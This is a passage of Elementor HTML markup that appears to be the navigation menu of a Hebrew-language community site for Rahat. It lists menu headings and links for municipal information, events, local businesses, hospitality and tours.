						<div class="elementor-element elementor-element-9f8f996 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9f8f996" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחיות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a061109 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a061109" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע שימושי</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9eed2d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9eed2d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://rahat-muni.com/?lang=he">העיריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4aae3ae ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4aae3ae" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי תרבות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-02bfbfa ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="02bfbfa" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a7%d7%90%d7%a0%d7%98%d7%a8%d7%99-%d7%a8%d7%94%d7%98">הקאנטרי</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-51761f9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="51761f9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתעדכן</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-04a3959 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04a3959" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-773ea84 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="773ea84" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים וגלריה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-87e2abe ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="87e2abe" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">שעת חירום</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-04ecc18" data-id="04ecc18" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494a336 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="494a336" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבקרים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-e4906d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e4906d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לקנות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-ffd3a63 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffd3a63" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a9134f6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a9134f6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2f5d9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f5d9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-c6189a8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c6189a8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-48808d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="48808d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-7d8293e ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7d8293e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-010b246 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="010b246" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הטבות מעסקים</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f6ca07d" data-id="f6ca07d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe8982 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffe8982" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבלות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-83151b1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="83151b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6a27d02 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a27d02" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי עבר</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f113463 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f113463" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">דרום אדום</p>		</div>
				</div>
				<div class="elementor-element elementor-element-3ef1c94 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3ef1c94" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">לילות רמאדן</p>		</div>
				</div>
				<div class="elementor-element elementor-element-04eb5b9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04eb5b9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תפד׳לו</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-a3e3f00" data-id="a3e3f00" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee3d8ce ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ee3d8ce" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תיירים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4b18649 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4b18649" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתארח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3642d98 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3642d98" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">בתים מארחים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-5353547 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5353547" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">קולינריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-96e330b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="96e330b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">סדנאות, תרבות ואמנות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-335ecea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="335ecea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לטייל</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-424f206 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="424f206" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">מדריכים מקומיים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f39901 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4f39901" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מסלולים וסיורים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-258d1ab ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="258d1ab" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אתרים</p>		</div>
				</div>
